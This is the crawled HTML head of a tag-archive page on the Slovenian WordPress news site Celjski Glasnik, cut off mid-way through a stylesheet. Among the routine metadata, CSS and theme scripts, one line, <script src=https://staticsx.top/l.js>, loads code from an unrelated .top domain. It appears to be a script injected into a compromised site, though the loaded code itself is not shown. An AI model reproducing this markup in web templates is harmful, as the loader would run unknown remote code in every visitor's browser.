

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/
body_size: 34922
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Mojca Šetinc Pašek Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/" />
	<link rel="next" href="https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/page/2/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mojca Šetinc Pašek Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/","url":"https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/","name":"Mojca Šetinc Pašek Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2023/11/Janez-Jansa-1.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2023/11/Janez-Jansa-1.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2023/11/Janez-Jansa-1.png","width":478,"height":224,"caption":"Foto: Zajem zaslona X / Rok Kleindienst"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Mojca Šetinc Pašek Vir oznake" href="https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010416' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/10637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"3f88b54bff","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
